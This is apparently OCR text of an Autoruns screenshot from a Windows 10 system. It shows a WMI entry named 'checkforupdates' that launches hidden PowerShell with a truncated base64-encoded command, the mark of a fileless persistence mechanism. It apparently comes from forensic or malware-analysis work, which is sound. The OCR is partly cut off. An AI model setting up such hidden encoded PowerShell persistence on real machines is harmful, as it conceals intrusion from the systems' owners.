 Autoruns [87212W-WIN10\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers
Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon
Winsock Providers Print Monitors LSA Providers Network Providers WMI Office
Autorun Entry Description Publisher Image Path
WMI Database Entries
checkforupdates File not found: File not foun
File not found: File not found: hidde WQL Query: SELECT * FROM
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -enc SQBGACgAJABQAFMA
Ready. Signed Windows Entries Hidden.